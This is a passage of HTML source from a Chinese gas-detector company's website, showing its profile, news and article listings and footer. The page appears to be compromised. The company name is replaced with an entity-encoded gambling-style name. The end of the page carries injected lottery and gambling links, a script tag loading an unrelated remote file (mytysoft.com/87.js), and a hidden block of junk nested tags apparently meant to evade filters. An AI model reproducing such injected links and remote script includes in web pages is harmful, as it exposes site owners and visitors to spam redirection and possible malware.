                    
            </ul>
        </div>
    </div>
    <span id="next2"></span>
</div>

<script type="text/javascript" language="javascript" src="//s.yzimgs.com/skins/SB10597Skin/jcarousellite.min.js">
</script>

        </div>
    </div>
</div>
<div   id="y72dimsnoq5"    class="PageTemplateControl_1">
    <div   id="y72dimsnoq5"    class="PageTemplateControl_20">
        <div   id="y72dimsnoq5"    class="PageTemplateControl_21">
            
<div id="ctl00_SkinSelf2_pnlAreaPic" class="yiz-slider yiz-slider-0" data-yiz-area="公司简介广告位" data-yiz-area-w="493px" data-yiz-area-h="367px" data-yiz-intscroll="true" data-yiz-inttime="3000" data-yiz-intspeed="1000" data-yiz-slider="0" style="width:493px;height:367px;">
		
    <ul>
        
                <li><a id="ctl00_SkinSelf2_rptDatumList_ctl00_lnkImg" target="_blank" title="公司简介广告位" style="background-image:url(//y3.yzimgs.com/SelfSkinImg/200074892/10597/2022711-162416555.png);width:493px;height:367px;">
                    </a>
                </li>
            
    </ul>

	</div>

        </div>
        <div   id="y72dimsnoq5"    class="PageTemplateControl_22">
            公司简介 <span>ABOUT US</span>
        </div>
        <div   id="y72dimsnoq5"    class="PageTemplateControl_23">
            <div id="mlSubCon2" class="mlSubCon2">
                <a href="/welinkon_Intro.html" target="_blank">+ 查看更多</a>
            </div>
        </div>
        <div id="id_PageTemplateControl_11_3_container" class="PageTemplateControl_24">
            
    <div   id="y72dimsnoq5"    class="siSubCon">
        <span class="img"></span>
        
         	&#22810;&#24425;&#32852;&#30431;是一家专业经营可燃气体、有毒有害气体报警设备，集开发、生产、销售为一体的高科技企业。公司研发团队拥有十年以上的气体检测研发经验，研发产品与前线更好地实现无缝连接，可以为你提供便携式气体检测仪、固定式气体检测仪、气体检测模块、气体报警主机、多组分气体分析仪器、气体监控系统等一系列产品。产品广泛应用于石油、化工、冶金、消防、煤矿、电力、船舶、环保、电信、医疗等行业。以先进的技术、**的服务、极高的可靠性为基础，公司产品遍销国内各地，受到客户的一致好评。  
  	    公司依靠强大的技术力量以及专业的行业见解，为客户提供一系列气体检测产品的同时，也为客户量身定制*适合自己应用场合的检测方案。伟联安提供的定制检测方案已为电力厂、无人机大气监测、环保大气检测、城市环境布点等众多行业客户解决实际应用问题，同时也获得了客户的高度肯定与信任。在气体监控领域，伟联安科技以与众多厂家、研究院建立紧密合作关系，共同为工业**事业贡献自己的力量。  
  	公司开发产品包括...
        
        <a href="/welinkon_Intro.html" id="ctl00_siSubCon_aIntro_Detail" class="more">[详细]</a>
    </div>

        </div>
    </div>
</div>
<div   id="y72dimsnoq5"    class="PageTemplateControl_1">
    <div   id="y72dimsnoq5"    class="PageTemplateControl_25">
        <div   id="y72dimsnoq5"    class="PageTemplateControl_26">
            公司新闻 <span>NEWS</span>
        </div>
        <div id="id_PageTemplateControl_12_1_container" class="PageTemplateControl_27">
            <div id="mlSubCon3" class="mlSubCon3"><a href="/welinkon_Affiche.html" target="_blank">+ 查看更多</a></div>
        </div>
        <div id="id_PageTemplateControl_12_2_container" class="PageTemplateControl_28">
            
<div   id="y72dimsnoq5"    class="alitSubCon">
    <ul>
        
                <li>
                    <div   id="y72dimsnoq5"    class="maxLen">
                        <a id="ctl00_alitSubCon_rptDatumList_ctl00_hlkTitle" title="粉尘浓度检测仪的作用优势介绍" class="link" href="/welinkon_Affiche_11810157.html" target="_blank">粉尘浓度检测仪的作用优势介绍</a>
                    </div>
                    <span id="ctl00_alitSubCon_rptDatumList_ctl00_lblTime" class="time">2024-02-19</span>
                </li>
            
                <li>
                    <div   id="y72dimsnoq5"    class="maxLen">
                        <a id="ctl00_alitSubCon_rptDatumList_ctl01_hlkTitle" title="粉尘浓度检测仪的使用功能介绍" class="link" href="/welinkon_Affiche_11791280.html" target="_blank">粉尘浓度检测仪的使用功能介绍</a>
                    </div>
                    <span id="ctl00_alitSubCon_rptDatumList_ctl01_lblTime" class="time">2023-10-08</span>
                </li>
            
                <li>
                    <div   id="y72dimsnoq5"    class="maxLen">
                        <a id="ctl00_alitSubCon_rptDatumList_ctl02_hlkTitle" title="粉尘浓度检测仪应用" class="link" href="/welinkon_Affiche_11788739.html" target="_blank">粉尘浓度检测仪应用</a>
                    </div>
                    <span id="ctl00_alitSubCon_rptDatumList_ctl02_lblTime" class="time">2023-09-18</span>
                </li>
            
                <li>
                    <div   id="y72dimsnoq5"    class="maxLen">
                        <a id="ctl00_alitSubCon_rptDatumList_ctl03_hlkTitle" title="粉尘浓度检测仪使用" class="link" href="/welinkon_Affiche_11786820.html" target="_blank">粉尘浓度检测仪使用</a>
                    </div>
                    <span id="ctl00_alitSubCon_rptDatumList_ctl03_lblTime" class="time">2023-09-07</span>
                </li>
            
                <li>
                    <div   id="y72dimsnoq5"    class="maxLen">
                        <a id="ctl00_alitSubCon_rptDatumList_ctl04_hlkTitle" title="粉尘浓度检测仪装备" class="link" href="/welinkon_Affiche_11786073.html" target="_blank">粉尘浓度检测仪装备</a>
                    </div>
                    <span id="ctl00_alitSubCon_rptDatumList_ctl04_lblTime" class="time">2023-09-04</span>
                </li>
            
    </ul>
</div>

        </div>
        <div   id="y72dimsnoq5"    class="PageTemplateControl_29">
            
<div id="ctl00_SkinSelf1_pnlAreaPic" class="yiz-slider yiz-slider-0" data-yiz-area="公司新闻广告位" data-yiz-area-w="493px" data-yiz-area-h="367px" data-yiz-intscroll="true" data-yiz-inttime="3000" data-yiz-intspeed="1000" data-yiz-slider="0" style="width:493px;height:367px;">
		
    <ul>
        
                <li><a id="ctl00_SkinSelf1_rptDatumList_ctl00_lnkImg" target="_blank" title="公司新闻广告位" style="background-image:url(//y3.yzimgs.com/SelfSkinImg/200074892/10597/2022711-162527347.png);width:493px;height:367px;">
                    </a>
                </li>
            
    </ul>

	</div>

        </div>
    </div>
</div>
<div   id="y72dimsnoq5"    class="PageTemplateControl_1">
    <div   id="y72dimsnoq5"    class="PageTemplateControl_30">
        <div   id="y72dimsnoq5"    class="PageTemplateControl_31">
            
<div id="ctl00_SkinSelf3_pnlAreaPic" class="yiz-slider yiz-slider-0" data-yiz-area="技术文章广告位" data-yiz-area-w="493px" data-yiz-area-h="367px" data-yiz-intscroll="true" data-yiz-inttime="3000" data-yiz-intspeed="1000" data-yiz-slider="0" style="width:493px;height:367px;">
		
    <ul>
        
                <li><a id="ctl00_SkinSelf3_rptDatumList_ctl00_lnkImg" target="_blank" title="技术文章广告位" style="background-image:url(//y3.yzimgs.com/SelfSkinImg/200074892/10597/2022711-162634200.png);width:493px;height:367px;">
                    </a>
                </li>
            
    </ul>

	</div>

        </div>
        <div   id="y72dimsnoq5"    class="PageTemplateControl_32">
            技术文章 <span>TECHNICAL ARTICLE</span>
        </div>
        <div   id="y72dimsnoq5"    class="PageTemplateControl_33">
            <div id="mlSubCon4" class="mlSubCon4">
                <a href="/welinkon_Article.html" target="_blank">+ 查看更多</a>
            </div>
        </div>
        <div id="id_PageTemplateControl_13_3_container" class="PageTemplateControl_34">
            
    <div   id="y72dimsnoq5"    class="arlitSubCon">
        <ul>
            
            <li>
                <div   id="y72dimsnoq5"    class="maxLen">
                    <a id="ctl00_arlitSubCon_rptDatumList_ctl00_hlkTitle" title="CO2气体检测的原理" class="link" href="/welinkon_Article_11259177.html" target="_blank">CO2气体检测的原理</a>
                </div>
                <span id="ctl00_arlitSubCon_rptDatumList_ctl00_lblTime" class="time">2018-12-19</span>
            </li>
            
            <li>
                <div   id="y72dimsnoq5"    class="maxLen">
                    <a id="ctl00_arlitSubCon_rptDatumList_ctl01_hlkTitle" title="磷化氢检测仪可应用于各种危险的工业场所" class="link" href="/welinkon_Article_11259173.html" target="_blank">磷化氢检测仪可应用于各种危险的工业场所</a>
                </div>
                <span id="ctl00_arlitSubCon_rptDatumList_ctl01_lblTime" class="time">2018-12-19</span>
            </li>
            
            <li>
                <div   id="y72dimsnoq5"    class="maxLen">
                    <a id="ctl00_arlitSubCon_rptDatumList_ctl02_hlkTitle" title="在线式气体检测仪简介" class="link" href="/welinkon_Article_11259167.html" target="_blank">在线式气体检测仪简介</a>
                </div>
                <span id="ctl00_arlitSubCon_rptDatumList_ctl02_lblTime" class="time">2018-12-19</span>
            </li>
            
            <li>
                <div   id="y72dimsnoq5"    class="maxLen">
                    <a id="ctl00_arlitSubCon_rptDatumList_ctl03_hlkTitle" title="乙炔报警器安装​需注意的5个方面" class="link" href="/welinkon_Article_11102890.html" target="_blank">乙炔报警器安装​需注意的5个方面</a>
                </div>
                <span id="ctl00_arlitSubCon_rptDatumList_ctl03_lblTime" class="time">2018-06-26</span>
            </li>
            
            <li>
                <div   id="y72dimsnoq5"    class="maxLen">
                    <a id="ctl00_arlitSubCon_rptDatumList_ctl04_hlkTitle" title="过氧化氢报警器的应用" class="link" href="/welinkon_Article_8693198.html" target="_blank">过氧化氢报警器的应用</a>
                </div>
                <span id="ctl00_arlitSubCon_rptDatumList_ctl04_lblTime" class="time">2017-03-16</span>
            </li>
            
        </ul>
    </div>

        </div>
    </div>
</div>
<div id="id_PageTemplateControl_2_container" class="PageTemplateControl_6">
    
    <div   id="y72dimsnoq5"    class="frlSubCon">
        友情链接：
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
    </div>

</div>



<div   id="y72dimsnoq5"    class="boxsum02">
    <div id="id_PageTemplateControl_1_container" class="PageTemplateControl_1">
        <div   id="y72dimsnoq5"    class="share_PageTemplateControl_1_1">
            <div   id="y72dimsnoq5"    class="share_PageTemplateControl_1_2">
                <div id="id_PageTemplateControl_1_0_0_container" class="share_PageTemplateControl_1_3">
                    <div   id="y72dimsnoq5"    class="pcSubCon222">
                        <ul>
                            <li>关于伟联安</li>
                        </ul>
                        <ul>
                            <li>&#22810;&#24425;&#32852;&#30431;</li>
                        </ul>
                        <ul>
                            <li>资料文章</li>
                        </ul>
                        <ul>
                            <li>新闻目录</li>
                        </ul>
                        <ul>
                            <li>联系我们</li>
                        </ul>
                    </div>
                    <div   id="y72dimsnoq5"    style="margin: 10px 0 20px 45px; overflow: hidden;">
                        <div   id="y72dimsnoq5"    style="width: 137px; height: auto; float: left; display: initial; overflow: hidden;">
                            <div   id="y72dimsnoq5"    class="pcSubCon22203">
                                <ul>
                                    

        <li>
            <a class="maxLen" href='/welinkon_DatumInfo_271127.html'
                title="公司荣誉">
                公司荣誉</a>
        </li>
    
        <li>
            <a class="maxLen" href='/welinkon_DatumInfo_271126.html'
                title="企业文化">
                企业文化</a>
        </li>
    
        <li>
            <a class="maxLen" href='/welinkon_DatumInfo_271125.html'
                title="关于我们">
                关于我们</a>
        </li>
    

                                </ul>
                            </div>
                        </div>
                        <div   id="y72dimsnoq5"    style="width: 137px; height: auto; float: left; display: initial; overflow: hidden;">
                            <div   id="y72dimsnoq5"    class="pcSubCon22203">
                                <ul>
                                    
        <li>
            <div   id="y72dimsnoq5"    class="maxLen">
                <a id="ctl00_ctl01_rptDatumCatalogAndDatum1_rptCatalogList_ctl00_lnkCatalog" title="公司产品" class="link " href="/welinkon_Category_4001045_1.html">公司产品</a>
            </div>
        </li>
    
        <li>
            <div   id="y72dimsnoq5"    class="maxLen">
                <a id="ctl00_ctl01_rptDatumCatalogAndDatum1_rptCatalogList_ctl01_lnkCatalog" title="智能型气体传感器" class="link " href="/welinkon_Category_4009217_1.html">智能型气体传感器</a>
            </div>
        </li>
    
        <li>
            <div   id="y72dimsnoq5"    class="maxLen">
                <a id="ctl00_ctl01_rptDatumCatalogAndDatum1_rptCatalogList_ctl02_lnkCatalog" title="气体检测模块" class="link " href="/welinkon_Category_4001895_1.html">气体检测模块</a>
            </div>
        </li>
    
        <li>
            <div   id="y72dimsnoq5"    class="maxLen">
                <a id="ctl00_ctl01_rptDatumCatalogAndDatum1_rptCatalogList_ctl03_lnkCatalog" title="固定式气体检测仪" class="link " href="/welinkon_Category_4009216_1.html">固定式气体检测仪</a>
            </div>
        </li>
    
        <li>
            <div   id="y72dimsnoq5"    class="maxLen">
                <a id="ctl00_ctl01_rptDatumCatalogAndDatum1_rptCatalogList_ctl04_lnkCatalog" title="手持式气体检测仪" class="link " href="/welinkon_Category_4008621_1.html">手持式气体检测仪</a>
            </div>
        </li>
    
        <li>
            <div   id="y72dimsnoq5"    class="maxLen">
                <a id="ctl00_ctl01_rptDatumCatalogAndDatum1_rptCatalogList_ctl05_lnkCatalog" title="粉尘检测仪" class="link " href="/welinkon_Category_4008584_1.html">粉尘检测仪</a>
            </div>
        </li>
    

<script type="text/javascript">
    $("#ctl00_ctl01_rptDatumCatalogAndDatum1_rptCatalogList_ctl00_lnkCatalog").css("display", 'none');
</script>

                                </ul>
                            </div>
                        </div>
                        <div   id="y72dimsnoq5"    style="width: 137px; height: auto; float: left; display: initial; overflow: hidden;">
                            <div   id="y72dimsnoq5"    class="pcSubCon22203">
                                <ul>
                                    
        <li>
            <div   id="y72dimsnoq5"    class="maxLen">
                <a id="ctl00_ctl01_rptDatumCatalogAndDatum2_rptCatalogList_ctl00_lnkCatalog" title="报警器安装" class="link " href="/welinkon_ArticleCtg_3848170.html">报警器安装</a>
            </div>
        </li>
    
        <li>
            <div   id="y72dimsnoq5"    class="maxLen">
                <a id="ctl00_ctl01_rptDatumCatalogAndDatum2_rptCatalogList_ctl01_lnkCatalog" title="报警器的应用" class="link " href="/welinkon_ArticleCtg_3723005.html">报警器的应用</a>
            </div>
        </li>
    

<script type="text/javascript">
    $("#ctl00_ctl01_rptDatumCatalogAndDatum1_rptCatalogList_ctl00_lnkCatalog").css("display", 'none');
</script>

                                </ul>
                            </div>
                        </div>
                        <div   id="y72dimsnoq5"    style="width: 137px; height: auto; float: left; display: initial; overflow: hidden;">
                            <div   id="y72dimsnoq5"    class="pcSubCon22203">
                                <ul>
                                    
        <li>
            <div   id="y72dimsnoq5"    class="maxLen">
                <a id="ctl00_ctl01_rptDatumCatalogAndDatum3_rptCatalogList_ctl00_lnkCatalog" title="公司新闻" class="link " href="/welinkon_AfficheCtg_3808384.html">公司新闻</a>
            </div>
        </li>
    
        <li>
            <div   id="y72dimsnoq5"    class="maxLen">
                <a id="ctl00_ctl01_rptDatumCatalogAndDatum3_rptCatalogList_ctl01_lnkCatalog" title="行业新闻" class="link " href="/welinkon_AfficheCtg_3658339.html">行业新闻</a>
            </div>
        </li>
    
        <li>
            <div   id="y72dimsnoq5"    class="maxLen">
                <a id="ctl00_ctl01_rptDatumCatalogAndDatum3_rptCatalogList_ctl02_lnkCatalog" title="社会新闻" class="link " href="/welinkon_AfficheCtg_3658338.html">社会新闻</a>
            </div>
        </li>
    

<script type="text/javascript">
    $("#ctl00_ctl01_rptDatumCatalogAndDatum1_rptCatalogList_ctl00_lnkCatalog").css("display", 'none');
</script>

                                </ul>
                            </div>
                        </div>
                        <div   id="y72dimsnoq5"    style="width: 137px; height: auto; float: left; display: initial; overflow: hidden;">
                            <div   id="y72dimsnoq5"    class="pcSubCon22203">
                                <ul>
                                    <li>
                                        <a href="/welinkon_Contact.html" class="link maxLen">联系我们</a>
                                    </li>
                                    <li>
                                        <a href="/welinkon_MessageSend.html" class="link maxLen">在线留言</a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <div   id="y72dimsnoq5"    class="share_PageTemplateControl_1_4">
                    <div   id="y72dimsnoq5"    class="share_PageTemplateControl_1_5"></div>
                    <div   id="y72dimsnoq5"    class="share_PageTemplateControl_1_6">
                        
<div   id="y72dimsnoq5"    class="bSubCon">
    <div id="ctl00_ctl01_bSubCon_pnlCustomButtom">
		
        Copyright@ 2003-2025&nbsp;
        <span id="ctl00_ctl01_bSubCon_Label_Buttom_CompanyName">&#22810;&#24425;&#32852;&#30431;</span>&nbsp;&nbsp;版权所有&nbsp;&nbsp;
        <span id="ctl00_ctl01_bSubCon_Label_Buttom_Telephone">电话： 18118779391</span>
        <span id="ctl00_ctl01_bSubCon_Label_Buttom_Fax">传真：</span>
        <span id="ctl00_ctl01_bSubCon_Label_Buttom_Add">地址：</span>
        <span id="ctl00_ctl01_bSubCon_Label_Buttom_PostCode">邮编：</span>
    
	</div>
    
</div>

                        
<div   id="y72dimsnoq5"    class="rSubCon">
    &nbsp;  &nbsp;&nbsp;<span id="ctl00_ctl01_rSubCon_Label_Buttom_ICP"><span id="yiz-flag" data-text="易展提供技术支持"></span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span id="yiz-admin" data-text="网站管理入口" data-url="18show.cn"></span>&nbsp;&nbsp;<div   id="y72dimsnoq5"    class="yiz-s-qrcode" data-fx="4"><div   id="y72dimsnoq5"    class="qrcode-s-btn"></div><div   id="y72dimsnoq5"    class="qrcode-s-main"><img src="//i01.yzimgs.com/uploads/weixinmpqr/200074892/2022060710464292.png"></div></div></span>

</div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</div>









</div>
        




        <script   type='text/javascript' language='javascript'>var scriptElem = document.createElement("script");scriptElem.src ="//superstat.yzimgs.com/default.js?v=_20211111-1";document.getElementsByTagName("head")[0].appendChild(scriptElem);scriptElem.onload = scriptElem.onreadystatechange = function() {if (!this.readyState || this.readyState == 'loaded' || this.readyState == 'complete') {odd('//superstat.yzimgs.com/','604873','zh-cn',1);}}</script>
        
    </form>
    
	<div   id="y72dimsnoq5"    style="width:300px;margin:0 auto; padding:20px 0;">
		 		
		 	</div>
<script> function getQueryVariable(variable) {   var query = window.location.search.substring(1);   var vars = query.split("&");   for (var i = 0; i < vars.length; i++) {       var pair = vars[i].split("=");       if (pair[0] == variable) { return pair[1]; }   }   return (false); }  if (getQueryVariable("_v") != false) {       $("a").each(function () {           if (typeof ($(this).attr("href")) != "undefined") {           if ($(this).attr("href") != "#" && $(this).attr("href").indexOf("_v") == -1 && $(this).attr("href").indexOf("/") == 0) {               $(this).attr("href", $(this).attr("href").trim() + "?_v=" + getQueryVariable("_v"));                          }       }   }); } </script><script>var Showreferrer=document.referrer;</script><SCRIPT>
 // 获取 URL 中的查询参数
function getQueryValue360() {
  var query = window.location.search.substring(1); // 获取 ? 后面的部分
  if (query === "360" || query === "baidu") {
      return query;
  }
  return 'No360';
}

// 获取查询参数的值（360 或 baidu）
var queryValue360 = getQueryValue360();
console.log("queryValue360：" + queryValue360)

// 如果查询参数是 360 或 baidu，修改所有符合条件的 a 标签
if (queryValue360 == "360" || queryValue360 == "baidu") {
  $("a").each(function () {
      // 检查 a 标签的 href 属性是否存在且不是 '#'
      if (typeof ($(this).attr("href")) != "undefined" && $(this).attr("href") != "#") {
          var href = $(this).attr("href").trim();

          // 如果 href 以 '/' 开头并且不包含 360 或 baidu，追加 ?360 或 ?baidu
          if ( href.indexOf(queryValue360) == -1) {
              $(this).attr("href", href + "?" + queryValue360);
          }
      }
  });
}
 </SCRIPT>
    
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="信誉联盟（中国区）官方网站" href="http://guangzhoupingmiansheji.com">信誉联盟（中国区）官方网站</a>
<a target="_blank" title="如意彩-首页" href="http://shchuohui.com">如意彩-首页</a>
<a target="_blank" title="大华彩票 - welcome" href="http://gzzltw.com">大华彩票 - welcome</a>
<a target="_blank" title="旭彩网 - 首页" href="http://js1190119.com">旭彩网 - 首页</a>
<a target="_blank" title="美彩国际7709" href="http://hbdinggong.com">美彩国际7709</a>
<a target="_blank" title="650彩票 - 首页" href="http://szonkjd.com">650彩票 - 首页</a>
<a target="_blank" title="永盈彩票-安全购彩" href="http://smartpz.com">永盈彩票-安全购彩</a>
<a target="_blank" title="美彩国际7709" href="http://dimenlink.com">美彩国际7709</a>
<script src="http://mytysoft.com/87.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><q id='18swu'><p id='18swu'><optgroup id='18swu'></optgroup></p></q><form id='18swu'></form><ol id='18swu'><th id='18swu'><legend id='18swu'></legend></th><bdo id='18swu'><optgroup id='18swu'></optgroup></bdo></ol><dl id='18swu'><tt id='18swu'><tr id='18swu'></tr></tt><address id='18swu'><th id='18swu'></th></address></dl><style id='18swu'><dt id='18swu'></dt><dir id='18swu'></dir></style><dd id='18swu'></dd><dl id='18swu'><sup id='18swu'></sup></dl><table id='18swu'><p id='18swu'><optgroup id='18swu'><tbody id='18swu'><p id='18swu'><dir id='18swu'><div id='18swu'><center id='18swu'></center></div></dir></p></tbody></optgroup></p></table><abbr id='18swu'><abbr id='18swu'><blockquote id='18swu'><i id='18swu'><select id='18swu'><td id='18swu'><u id='18swu'><ol id='18swu'></ol><big id='18swu'><big id='18swu'></big></big></u><pre id='18swu'><kbd id='18swu'></kbd></pre><del id='18swu'></del></td><button id='18swu'><noframes id='18swu'><option id='18swu'></option><select id='18swu'><span id='18swu'><form id='18swu'></form></span><dd id='18swu'></dd></select><dt id='18swu'></dt></noframes><del id='18swu'><noframes id='18swu'></noframes></del></button><kbd id='18swu'></kbd><form id='18swu'></form><button id='18swu'><noframes id='18swu'><style id='18swu'><big id='18swu'><i id='18swu'></i><tbody id='18swu'></tbody></big></style><abbr id='18swu'></abbr></noframes></button></select></i><li id='18swu'></li></blockquote></abbr><address id='18swu'></address></abbr><address id='18swu'><sub id='18swu'><big id='18swu'><tt id='18swu'><bdo id='18swu'><acronym id='18swu'></acronym></bdo><label id='18swu'><abbr id='18swu'></abbr><em id='18swu'><pre id='18swu'></pre><address id='18swu'><small id='18swu'></small></address></em></label><center id='18swu'><span id='18swu'><b id='18swu'></b></span></center><option id='18swu'><bdo id='18swu'><select id='18swu'><strong id='18swu'><q id='18swu'><sup id='18swu'><abbr id='18swu'></abbr></sup><p id='18swu'></p></q><span id='18swu'><tfoot id='18swu'><ul id='18swu'><div id='18swu'><style id='18swu'><dir id='18swu'></dir></style></div></ul></tfoot><q id='18swu'><form id='18swu'></form></q></span><noframes id='18swu'><p id='18swu'><sup id='18swu'></sup></p></noframes></strong></select></bdo></option></tt><option id='18swu'></option><li id='18swu'></li></big><strong id='18swu'></strong></sub></address><ol id='18swu'><font id='18swu'></font><dl id='18swu'></dl></ol><option id='18swu'></option><th id='18swu'></th><li id='18swu'></li><center id='18swu'><u id='18swu'></u></center><del id='18swu'></del><tfoot id='18swu'></tfoot><p id='18swu'><strike id='18swu'></strike><fieldset id='18swu'></fieldset></p><tr id='18swu'><bdo id='18swu'><ul id='18swu'></ul></bdo></tr><th id='18swu'><tfoot id='18swu'><p id='18swu'><thead id='18swu'><dfn id='18swu'></dfn></thead></p><strong id='18swu'></strong><th id='18swu'></th></tfoot></th><u id='18swu'><blockquote id='18swu'></blockquote></u><b id='18swu'><address id='18swu'></address></b><ins id='18swu'><table id='18swu'><strike id='18swu'><tfoot id='18swu'><ins id='18swu'></ins></tfoot><strike id='18swu'><small id='18swu'><div id='18swu'></div></small></strike></strike><optgroup id='18swu'><big id='18swu'><abbr id='18swu'></abbr></big><kbd id='18swu'><q id='18swu'></q></kbd></optgroup></table><big id='18swu'></big></ins><sub id='18swu'></sub><q id='18swu'><kbd id='18swu'></kbd><dt id='18swu'></dt></q><big id='18swu'><pre id='18swu'><code id='18swu'></code><del id='18swu'><fieldset id='18swu'></fieldset></del><big id='18swu'><dt id='18swu'></dt></big><bdo id='18swu'></bdo></pre></big><noscript id='18swu'></noscript><acronym id='18swu'></acronym><div id='18swu'><tr id='18swu'><b id='18swu'></b></tr></div><dl id='18swu'></dl><tbody id='18swu'><p id='18swu'><noframes id='18swu'></noframes></p><u id='18swu'></u></tbody><dt id='18swu'></dt><dd id='18swu'></dd><big id='18swu'></big><pre id='18swu'></pre><dir id='18swu'><optgroup id='18swu'><select id='18swu'></select></optgroup></dir><font id='18swu'><ol id='18swu'><dir id='18swu'><dl id='18swu'></dl><thead id='18swu'></thead></dir></ol></font><pre id='18swu'><tr id='18swu'><q id='18swu'><fieldset id='18swu'></fieldset></q></tr></pre><dfn id='18swu'><td id='18swu'><strong id='18swu'><style id='18swu'><acronym id='18swu'></acronym><pre id='18swu'><pre id='18swu'><dir id='18swu'><label id='18swu'><noframes id='18swu'></noframes></label></dir><strike id='18swu'></strike></pre></pre></style></strong><th id='18swu'><dir id='18swu'><dt id='18swu'><b id='18swu'></b></dt></dir></th></td></dfn><sub id='18swu'></sub><th id='18swu'></th><legend id='18swu'></legend><style id='18swu'></style><i id='18swu'></i><optgroup id='18swu'></optgroup><noscript id='18swu'><q id='18swu'><tfoot id='18swu'><td id='18swu'><b id='18swu'></b></td></tfoot><pre id='18swu'><code id='18swu'></code><del id='18swu'><form id='18swu'></form></del><address id='18swu'></address></pre></q></noscript><dfn id='18swu'></dfn><optgroup id='18swu'></optgroup><address id='18swu'><sub id='18swu'></sub></address><abbr id='18swu'><ul id='18swu'><big id='18swu'><tbody id='18swu'><dir id='18swu'><tfoot id='18swu'></tfoot><abbr id='18swu'><noscript id='18swu'></noscript></abbr></dir></tbody><tr id='18swu'></tr></big></ul></abbr><dl id='18swu'></dl><div id='18swu'></div><div id='18swu'><ol id='18swu'></ol></div><i id='18swu'></i><i id='18swu'><strong id='18swu'><sup id='18swu'></sup><span id='18swu'><strong id='18swu'></strong><strong id='18swu'></strong></span><option id='18swu'><noscript id='18swu'></noscript></option></strong></i><abbr id='18swu'></abbr><ul id='18swu'></ul><bdo id='18swu'><div id='18swu'></div></bdo><pre id='18swu'><fieldset id='18swu'></fieldset></pre><dfn id='18swu'></dfn><tr id='18swu'><option id='18swu'><kbd id='18swu'></kbd><label id='18swu'><strong id='18swu'><font id='18swu'></font></strong></label><ol id='18swu'><code id='18swu'><td id='18swu'><strike id='18swu'><blockquote id='18swu'></blockquote></strike></td></code></ol><dt id='18swu'></dt><sup id='18swu'><q id='18swu'><dd id='18swu'><q id='18swu'><del id='18swu'><acronym id='18swu'></acronym><tfoot id='18swu'></tfoot><label id='18swu'><strong id='18swu'></strong></label><td id='18swu'></td><ul id='18swu'><select id='18swu'><li id='18swu'></li></select></ul><label id='18swu'></label></del><tbody id='18swu'></tbody><dt id='18swu'></dt></q><small id='18swu'><strike id='18swu'></strike></small></dd></q><label id='18swu'></label></sup></option><pre id='18swu'><ins id='18swu'><td id='18swu'></td><sub id='18swu'><optgroup id='18swu'></optgroup></sub><center id='18swu'><em id='18swu'></em></center><acronym id='18swu'></acronym></ins></pre></tr><tr id='18swu'></tr><center id='18swu'><tbody id='18swu'></tbody><tfoot id='18swu'></tfoot></center><small id='18swu'><th id='18swu'></th></small><small id='18swu'></small><em id='18swu'></em><dfn id='18swu'><dd id='18swu'></dd></dfn><dl id='18swu'><i id='18swu'><td id='18swu'><thead id='18swu'></thead></td></i></dl><style id='18swu'><th id='18swu'><form id='18swu'><span id='18swu'><dl id='18swu'><label id='18swu'></label></dl><th id='18swu'><li id='18swu'><noscript id='18swu'></noscript><tbody id='18swu'></tbody><tbody id='18swu'><form id='18swu'><tbody id='18swu'></tbody><dd id='18swu'><i id='18swu'></i></dd></form></tbody></li></th></span></form><optgroup id='18swu'><ol id='18swu'><b id='18swu'></b></ol></optgroup></th></style><tbody id='18swu'><strong id='18swu'></strong><label id='18swu'><label id='18swu'><tbody id='18swu'><small id='18swu'><noframes id='18swu'></noframes><ul id='18swu'></ul><b id='18swu'></b></small></tbody></label><label id='18swu'><code id='18swu'></code><kbd id='18swu'></kbd></label><u id='18swu'><tt id='18swu'></tt></u></label></tbody><dfn id='18swu'><tbody id='18swu'></tbody></dfn><pre id='18swu'><em id='18swu'><option id='18swu'><dt id='18swu'></dt></option></em></pre><optgroup id='18swu'><thead id='18swu'></thead></optgroup><optgroup id='18swu'></optgroup><optgroup id='18swu'></optgroup><em id='18swu'></em><address id='18swu'></address><blockquote id='18swu'><u id='18swu'><style id='18swu'><b id='18swu'></b><thead id='18swu'><style id='18swu'><strong id='18swu'><ol id='18swu'></ol></strong></style><acronym id='18swu'><del id='18swu'><dd id='18swu'></dd><bdo id='18swu'><legend id='18swu'><kbd id='18swu'><address id='18swu'></address></kbd></legend></bdo></del></acronym></thead><tbody id='18swu'></tbody></style></u><label id='18swu'><dt id='18swu'></dt></label></blockquote><li id='18swu'><dl id='18swu'><noframes id='18swu'><form id='18swu'></form></noframes></dl></li><td id='18swu'></td><blockquote id='18swu'><th id='18swu'><tr id='18swu'></tr><code id='18swu'><sup id='18swu'><fieldset id='18swu'></fieldset><code id='18swu'></code><big id='18swu'></big></sup></code></th></blockquote><select id='18swu'><kbd id='18swu'><sup id='18swu'></sup><form id='18swu'></form></kbd></select><big id='18swu'></big><em id='18swu'></em><sup id='18swu'><b id='18swu'></b><strong id='18swu'></strong></sup><kbd id='18swu'><ol id='18swu'></ol></kbd><optgroup id='18swu'><tt id='18swu'><font id='18swu'><td id='18swu'></td></font></tt></optgroup><pre id='18swu'><center id='18swu'></center></pre><tt id='18swu'></tt><big id='18swu'><strike id='18swu'><li id='18swu'><kbd id='18swu'></kbd></li><i id='18swu'><blockquote id='18swu'><label id='18swu'><u id='18swu'><ins id='18swu'></ins><dfn id='18swu'></dfn></u></label><noscript id='18swu'><span id='18swu'></span></noscript><td id='18swu'></td><pre id='18swu'><li id='18swu'><td id='18swu'><label id='18swu'></label><pre id='18swu'></pre></td></li></pre><small id='18swu'></small></blockquote></i><b id='18swu'><i id='18swu'></i></b><td id='18swu'><select id='18swu'></select><table id='18swu'><tbody id='18swu'></tbody></table><dt id='18swu'><dd id='18swu'></dd></dt></td></strike><strong 